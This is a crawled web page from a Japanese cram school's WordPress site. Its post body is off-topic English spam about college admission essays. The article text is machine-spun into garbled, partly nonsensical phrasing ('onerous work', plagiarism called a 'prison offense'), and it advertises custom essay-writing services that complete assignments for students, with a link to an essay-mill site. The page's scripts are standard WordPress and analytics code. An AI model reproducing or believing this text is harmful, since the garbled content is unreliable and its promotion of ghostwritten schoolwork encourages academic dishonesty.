

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/finding-speedy-solutions-of-college-admission-essay-examples/
body_size: 73738
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>Finding Speedy Solutions Of College Admission Essay Examples | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="My school essay in hindi straightforward. Essay writing" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/finding-speedy-solutions-of-college-admission-essay-examples/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Finding Speedy Solutions Of College Admission Essay Examples | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="My school essay in hindi straightforward. Essay writing" />
		<meta property="og:url" content="https://toshin-oe.com/finding-speedy-solutions-of-college-admission-essay-examples/" />
		<meta property="article:published_time" content="2019-09-01T09:57:22+00:00" />
		<meta property="article:modified_time" content="2020-02-13T09:35:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Finding Speedy Solutions Of College Admission Essay Examples | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="My school essay in hindi straightforward. Essay writing" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#blogposting","name":"Finding Speedy Solutions Of College Admission Essay Examples | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"Finding Speedy Solutions Of College Admission Essay Examples","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.lisbonlx.com\/p\/2018\/03\/heading-for-college-essay-admission-essay-pinterest-college-with-regard-to-college-admission-essay-format-heading.jpg","@id":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#articleImage"},"datePublished":"2019-09-01T09:57:22+09:00","dateModified":"2020-02-13T09:35:02+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#listItem","position":2,"name":"Finding Speedy Solutions Of College Admission Essay Examples","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#webpage","url":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/","name":"Finding Speedy Solutions Of College Admission Essay Examples | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"My school essay in hindi straightforward. Essay writing","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/finding-speedy-solutions-of-college-admission-essay-examples\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2019-09-01T09:57:22+09:00","dateModified":"2020-02-13T09:35:02+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; Finding Speedy Solutions Of College Admission Essay Examples のコメントのフィード" href="https://toshin-oe.com/finding-speedy-solutions-of-college-admission-essay-examples/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/11436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=11436' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Ffinding-speedy-solutions-of-college-admission-essay-examples%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Ffinding-speedy-solutions-of-college-admission-essay-examples%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>Finding Speedy Solutions Of College Admission Essay Examples</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>Finding Speedy Solutions Of College Admission Essay Examples</h2>
                        <p class="info_date">2019/09/01</p>
                                                    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px' src="http://www.lisbonlx.com/p/2018/03/heading-for-college-essay-admission-essay-pinterest-college-with-regard-to-college-admission-essay-format-heading.jpg" width="253px" alt="high school admission essay examples" />My school essay in hindi straightforward. Essay writing is vital for college students not only because they help them get better grades, but additionally because of the learning experience. We believe in the common app essay samples significance of essay writing. We would like college students to become better at it. The writer assigned to your venture will act as a tutor. You can work together with them and monitor the process of completion.</p>

<p>Every tutorial paper needs to be based on credible sources: books, scientific journals, on-line encyclopedias, internet databases, and others. Responsible writers all the time cite their sources as a way to avoid plagiarism. If you get the essay or research paper with no references checklist, it signifies that the service can&#8217;t guarantee its uniqueness. We additionally do not advocate getting free samples of college common app promps papers on the internet and presenting them as your individual. As a rule, nobody does excessive-quality work without spending a dime. Such sources steadily commit plagiarism and duplicate another person&#8217;s ideas and texts. For those who copy such a sample, you can be accused of plagiarism, which will be considered as a prison offense.</p>

<p><h2>Factors In College Admission Essay Considered</h2></p>

<p>Like the Honor Scholar Program itself, these essays address a variety of topics and symbolize completely different sorts of alternatives for thought. The subjects could touch on sensitive points; they could challenge you to suppose in methods college admission letters to which you aren&#8217;t accustomed. As a result of creativity and analytical capacity are a part of the essence of our program, we predict that you&#8217;ll discover these essays each challenging and rewarding to contemplate and write about.</p>

<p>Virtually 15 years have handed since we began providing professional educational help, but the explanation why students order customized essays online are nonetheless the identical. Do you expertise comparable problems and wish writing assist? Would you prefer to make your tutorial life much simpler? Would you want to improve your grades with out stress and nervousness? Then think about using our customized essay writing service.</p>

<p><h2>Examining Key Elements Of Admission Essay</h2></p>

<p>Understanding board necessities could seem as simple as reading an inventory of directions. However, you may typically fail to get the precise idea of what board pointers tend to counsel. The important thing to segregate your onerous work from a pile of tons of of other functions lies in your fingers. We show you how to perceive the necessities of the Admissions Board and draft your essay accordingly reflecting your dedication in direction of the respect and prestige of the university.</p>

<p>As you&#8217;re sharpening those essays, remember these eight guidelines for writing the best school software essay potential. Studying high faculty essay examples is an effective way for students <a href="https://admission-essays.org/category/bard-college/">bard college</a> to learn to write. You could have a number of essays to put in writing inside the identical time period. Typically, that is an inconceivable goal to attain.</p>

<p>They do not have the required data &#8211; Then there&#8217;s the fact that some college students simply lack the necessary information for some essays. You learn a whole lot of new ideas in school, and they&#8217;re all essential, however there&#8217;s sure to be some things that not everybody will grasp fully. That may push some college students into panic, because they think they&#8217;ll fail. Except they select to hire an instructional writing service that may help them out of their time of need by completing the assignment for them or serving to them write it themselves.</p>

